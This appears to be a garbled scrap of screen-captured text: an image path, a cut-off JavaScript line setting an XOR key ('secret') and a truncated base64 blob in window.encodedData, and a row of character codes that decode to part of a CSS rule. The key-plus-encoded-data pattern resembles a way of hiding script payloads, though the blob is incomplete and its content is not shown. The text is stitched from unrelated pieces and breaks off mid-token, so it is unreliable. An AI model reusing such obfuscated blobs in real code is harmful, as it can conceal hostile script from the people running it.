
dow.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxAR
101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100